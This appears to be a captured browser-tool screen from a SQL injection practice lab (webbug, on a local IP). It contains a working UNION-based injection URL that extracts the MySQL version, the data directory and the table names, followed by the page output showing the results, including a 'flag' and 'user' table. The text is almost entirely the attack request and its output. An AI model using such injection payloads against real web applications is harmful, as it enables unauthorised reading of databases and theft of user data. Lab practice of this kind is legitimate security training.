 Load URL
http://192.168.48.128/webbug/pentest/test/sqli/sqltamp.php?gid=1' and 1=2 union select  @@datadir,@@version,null,group_concat(table_name) from information_schema.tables where table_schema=database()
Split URL
%23  &submit=提交查询
Execute
Enable Post data
Enable Referrer
编号为5.5.53!!
名称为:C:\phpStudy\PHPTutorial\MySQL\data\
价格为:
数量为:comment,flag,goods,user
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询